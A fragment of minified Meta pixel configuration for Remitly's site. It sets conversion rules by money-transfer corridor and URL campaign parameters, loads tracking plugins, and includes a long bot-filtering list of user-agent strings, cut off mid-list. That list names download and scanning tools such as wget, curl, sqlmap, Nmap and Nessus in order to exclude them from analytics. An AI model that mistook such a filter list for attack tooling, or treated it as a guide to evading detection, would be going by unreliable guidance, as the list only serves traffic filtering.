:"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple 